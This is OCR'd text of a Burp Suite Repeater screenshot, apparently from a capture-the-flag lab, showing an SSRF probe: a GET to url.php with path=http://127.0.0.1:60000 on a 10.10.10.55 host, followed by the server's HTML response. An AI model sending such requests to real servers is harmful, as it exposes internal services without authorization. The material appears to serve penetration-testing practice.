 Applications Places burp-StartBurp Wed 12:25 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:60000 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jun 2018 16:24:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1171
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<style>
div.container {
    width: 100%;
    border: 1px solid gray;
}
header, footer {
    padding: 1em;
    color: white;
    background-color: black;
    clear: left;
    text-align: center;
}
nav {
    float: left;
    max-width: 160px;
    margin: 0;
    padding: 1em;
}
nav ul {
    list-style-type: none;
    padding: 0;
}
nav ul a {
    text-decoration: none;
}
article {
    margin-left: 170px;
? < + > Type a search term 0 matches
Done 1,363 bytes | 171 millis